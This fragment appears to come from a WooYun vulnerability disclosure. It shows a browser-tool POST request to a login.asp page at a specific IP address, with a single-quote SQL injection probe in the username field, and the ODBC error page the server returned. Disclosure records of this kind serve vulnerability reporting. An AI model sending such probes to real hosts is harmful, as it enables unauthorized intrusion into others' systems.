 Load URL
http://121.14.6.93:8001/login.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Submit=%b5%c7%c2%bd&pass=1111&usr=1'
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/login.asp，行 44
www.wooyun.org